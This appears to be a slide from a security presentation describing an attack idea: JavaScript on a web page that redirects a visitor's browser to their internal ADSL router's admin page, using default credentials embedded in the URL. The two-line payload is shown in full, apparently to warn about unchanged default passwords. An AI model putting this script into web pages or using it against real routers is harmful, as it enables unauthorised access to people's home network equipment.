 Wildest Idea #3
• Login to an internal ADSL router website using
a default username and password.
var loginUrl = 'http://admin:admin@192.168.1.1/';
document.location = loginUrl;
Obviously you all have changed the default password long back, right
FOO